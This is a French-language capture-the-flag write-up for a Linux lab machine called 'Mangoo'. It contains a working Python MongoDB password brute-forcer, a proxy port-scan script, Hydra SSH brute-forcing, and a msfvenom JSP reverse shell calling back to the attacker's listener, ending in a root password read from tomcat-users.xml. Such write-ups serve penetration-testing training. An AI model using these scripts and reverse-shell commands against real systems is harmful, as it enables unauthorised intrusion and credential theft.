
Bananaa
Mangoo est un CTF basé sur le système d’exploitation Linux et proposé sur la plateform WizardLabs.
On commence avec les ports suivants ouverts sur la machine :
1
2
3
4
22/tcp    open     ssh        OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
3128/tcp  open     http-proxy Squid http proxy 3.5.27
8080/tcp  open     http       Apache Tomcat
27018/tcp open     mongod?
Le Tomcat est désespérément vide (pas de dossier manager) du coup toute possibilité d’attaque tombe à l’eau.
Le Squid semble être une cible intéressante pour tenter d’accéder à un service interne (écoutant sur l’interface loopback) mais cette piste n’a mené à rien.
Pour ce faire on peut avoir recours à un outil comme Patator, OWASP ZAP ou écrire nous même un script Python :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import requests
from requests.exceptions import RequestException

for port in range(1,65536):
    try:
        response = requests.get(
            "http://127.0.0.1:{}/".format(port),
            proxies={"http": "http://10.1.1.21:3128/"},
            timeout=5
        )
    except RequestException:
        print("Cnx timeout to port {}".format(port))
    else:
        if response.status_code != 403:
            print("Not forbidden for cnx to port {}".format(port))
En Patator ça se traduirait comme ceci :
1
patator http_fuzz proxy=10.1.1.21:3128 proxy_type=http url='http://127.0.0.1:RANGE0/' -x ignore:fgrep="Access control configuration prevents your request from being allowed at this time"  0=int:1-65535
Comme on a rien, on se concentre sur le Mongo qui tourne sur un port non standard.
On peut s’y connecter sans authentification (on peut utiliser au choix une GUI comme Studio 3T, un client console comme mongo-client ou une librairie comme pymongo) mais on s’aperçoit qu’aucune base ni collection n’est présente.
S’agissant vraisemblablement d’une histoire de permission on va brute-forcer le password pour la base admin qui sert habituellement à l’authentification (avec le nom d’utilisateur admin).
Nmap devrait faire l’affaire pour cela :
1
2
3
4
5
6
7
8
9
10
11
12
$ nmap -p 27018 10.1.1.21 --script +mongodb-brute --script-args userdb=users.txt,passdb=/usr/share/wordlists/rockyou.txt
Starting Nmap 7.70 ( https://nmap.org )
Nmap scan report for 10.1.1.21
Host is up (0.045s latency).

PORT      STATE SERVICE
27018/tcp open  mongod
| mongodb-brute:
|   Accounts: No valid accounts found
|_  Statistics: Performed 21756 guesses in 888 seconds, average tps: 24.2

Nmap done: 1 IP address (1 host up) scanned in 924.78 seconds
Notez bien le signe + devant le nom du plugin mongodb-brute qui permet à Nmap de forcer l’utilisation du module sur un port non standard.
Nmap aurait du faire l’affaire… mais ce n’est pas le cas. Une discussion avec decart (un autre participant) a confirmé que le password valide était bien dans cette wordlist. Il est même dans le top 500 des pires mots de passe. Bref Nmap merdouille :(
On m’a conseillé un autre outil écrit en Go baptisé go-mbf. Seulement… pas mieux.
Papayaa
Il est temps de se remonter les manches et d’écrire son propre outil de brute-force Mongo avec une librairie dont je suis sûr qu’elle fonctionne :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
import sys
from multiprocessing import Process, Queue, Event
from queue import Empty

from pymongo import MongoClient
from pymongo.errors import OperationFailure

TARGET = "10.1.1.21"
PORT =  27018
USERNAME = "admin"
DATABASE = "admin"
PROCESS_COUNT = 4

def test_password(input_queue, stop_event, success_event, name):
    while True:
        try:
            password = input_queue.get(timeout=2)
        except Empty:
            if stop_event.is_set():
                print("Process {} is leaving (no more tasks)".format(name))
                break
        else:
            try:
                client = MongoClient(
                        TARGET,
                        username=USERNAME,
                        password=password,
                        authSource=DATABASE,
                        port=PORT
                )
            except OperationFailure as exception:
                print(exception)
            else:
                try:
                    databases = client.database_names()
                except OperationFailure as exception:
                    if exception.code == 18:
                        # authentication failed, kept for improvements
                        pass
                    else:
                        print("Authentication succeed with password", password)
                        print("but got the following exception:")
                        print(exception)
                        print('')
                        success_event.set()
                else:
                    print("Authentication succeed with password", password)
                    print("Databases:", ", ".join(databases))
                    success_event.set()

        if success_event.is_set():
            print("Process {} is leaving (success)".format(name))
            break

q = Queue()
finished_event = Event()
found_event = Event()
processes = []

print("Lauching {} cracking processes".format(PROCESS_COUNT))
for i in range(PROCESS_COUNT):
    p = Process(target=test_password, args=(q, finished_event, found_event, i))
    p.start()
    processes.append(p)

with open(sys.argv[1], errors="ignore") as fd:
    for line in fd:
        password = line.strip()
        q.put(password)
        if found_event.is_set():
            break
    finished_event.set()

for p in processes:
    p.join()
Ici j’utilise 4 process en parallèle. Ce sera jamais à la hauteur du parallélisme de Go ou Rust mais ça fonctionne :
1
2
3
4
5
6
7
8
9
10
$ python mongo_brute.py pass.txt
Lauching 4 cracking processes
Authentication succeed with password iloveyou
but got the following exception:
not authorized on admin to execute command { listDatabases: 1, nameOnly: true, lsid: { id: UUID("80546e04-19e8-440d-8458-6fd6efb7267e") }, $db: "admin", $readPreference: { mode: "primaryPreferred" } }

Process 1 is leaving (success)
Process 0 is leaving (no more tasks)
Process 3 is leaving (no more tasks)
Process 2 is leaving (no more tasks)
Maintenant que l’on dispose d’un accès au Mongo on peut aller voir les collections présentes (ici avec Studio 3T) :

On trouve des hashs facilement cassables (une recherche Google suffit) dans la collection credentials. J’ai rajouté les plaintext en rouge.
La collection users dispose de différentes entrées (ben, lionel, chawki). On place les users et les passwords dans des fichiers respectifs et on voit ce que le brute-force peut donner.
1
2
3
4
5
6
7
8
9
10
11
12
13
$ hydra -L users.txt -P pass.txt -e nsr ssh://10.1.1.21
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 16:39:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 18 login tries (l:3/p:6), ~2 tries per task
[DATA] attacking ssh://10.1.1.21:22/
[22][ssh] host: 10.1.1.21   login: chawki   password: valentine
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 16:39:43
Lychee
Cet accès SSH nous permet d’obtenir le premier flag. On est sur une distrib Ubuntu 18.04 LTS Bionic Beaver avec le kernel suivant :
1
Linux mangoo 4.15.0-30-generic #32-Ubuntu SMP Thu Jul 26 17:42:43 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
On peut avoir recours à Linux Exploit Suggester pour déterminer si le système est vulnérable :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
Available information:

Kernel version: 4.15.0
Architecture: x86_64
Distribution: ubuntu
Distribution version: 18.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS

Searching among:

71 kernel space exploits
36 user space exploits

Possible Exploits:

[+] [CVE-2018-18955] subuid_shell

   Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
   Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
   Rank: 3
   Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
   Comments: CONFIG_USER_NS needs to be enabled

[+] [CVE-2017-0358] ntfs-3g-modprobe

   Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
   Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
   Rank: 1
   Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
   Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.

[+] [CVE-2009-1185] udev 2

   Details: https://www.exploit-db.com/exploits/8478/
   Rank: 1
   Download URL: https://www.exploit-db.com/download/8478
   Comments: SSH access to non privileged user is needed. Version<1.4.1 vulnerable but distros use own versioning scheme. Manual verification needed
Malheureusement entre faux positifs et cas non-applicables on n’en ressort rien.
Pineapplee
Regardons du côté des dossiers dans lesquels on peut écrire :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
chawki@mangoo:~$ find / -type d -writable -not -path '/proc/*' 2> /dev/null
/var/lib/tomcat8/webapps/ROOT
/var/lib/lxcfs/proc
/var/lib/lxcfs/cgroup
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1000.slice/user@1000.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/var/tmp
/var/crash
/run/user/1000
/run/user/1000/systemd
/run/user/1000/gnupg
/run/screen
/run/lock
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope
/dev/mqueue
/dev/shm
/tmp
/tmp/.font-unix
/tmp/.XIM-unix
/tmp/.X11-unix
/tmp/.ICE-unix
/tmp/.Test-unix
On a ce dossier Tomcat qui ressort… Ça peut sembler peu car cela ne vas pas nous amener un shell root… en tout cas pas directement :p
On sait que Tomcat utilise un fichier XML /etc/tomcat8/tomcat-users.xml dans lequel sont stockés des identifiants. Ce fichier est accessible uniquement pour l’utilisateur tomcat8.
On peut placer un reverse shell JSP dans le dossier et voir les droits que l’on obtient en appelant son URL :
1
2
3
4
5
6
7
8
9
10
11
12
13
$ msfvenom --format raw --platform linux -p java/jsp_shell_reverse_tcp LHOST=10.254.0.29 LPORT=7777 -o devloop_cb.jsp
Payload size: 1497 bytes
Saved as: devloop_cb.jsp

$ ncat -l -p 7777 -v
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.1.1.21.
Ncat: Connection from 10.1.1.21:33582.
id
uid=111(tomcat8) gid=113(tomcat8) groups=113(tomcat8)
cat /etc/tomcat8/tomcat-users.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
<?xml version="1.0" encoding="UTF-8"?>
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->

  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="root" password="roq#AdA!7f%q" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
</tomcat-users>
Plus qu’à ce connecter à SSH avec le compte root et obtenir le flag final :)
Published November 17 2020 at 14:33